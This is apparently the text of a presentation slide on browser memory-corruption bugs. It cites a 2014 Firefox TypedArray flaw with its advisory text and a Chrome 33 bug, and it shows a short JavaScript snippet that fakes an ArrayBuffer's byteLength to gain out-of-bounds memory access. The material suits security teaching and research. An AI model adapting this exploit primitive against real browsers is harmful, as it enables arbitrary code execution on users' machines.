 Direct memory access
• Pwn2Own 2014, Firefox 28, Jüri Aedla
“TypedArrayObject does not handle the case where ArrayBuffer
objects are neutered, setting their length to zero while still in
use. This leads to out-of-bounds reads and writes into the
Javascript heap, allowing for arbitrary code execution.”
https://www.mozilla.org/security/announce/2014/mfsa2014-31.html
• Pwnium 4, Chrome 33, geohot (George Hotz)
https://code.google.com/p/chromium/issues/detail?id=351787
var ab = new ArrayBuffer(SMALL_BUCKET);
ab.__defineGetter__("byteLength",function(){return 0xFFFFFFFC;});
var aaa = new Uint32Array(ab);
// all your base are belong to us